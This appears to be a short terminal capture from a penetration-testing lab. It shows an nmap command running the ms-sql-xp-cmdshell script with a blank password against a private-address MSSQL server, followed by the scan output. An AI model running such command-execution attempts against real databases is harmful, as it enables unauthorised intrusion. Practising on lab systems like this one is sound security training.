 ┌──(kali㉿CISkali)-[~]
└─$ nmap --script-args mssql.username="carduser1",mssql.password="" --script ms-sql-xp-cmdshell -p1433 192.168.1.48
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-06 19:30 EDT
Nmap scan report for 192.168.1.48
Host is up (0.00056s latency).

PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-xp-cmdshell:
|   (Use --script-args=ms-sql-xp-cmdshell.cmd='<CMD>' to change command.)
|_  [192.168.1.48:1433]

Nmap done: 1 IP address (1 host up) scanned in 0.64 seconds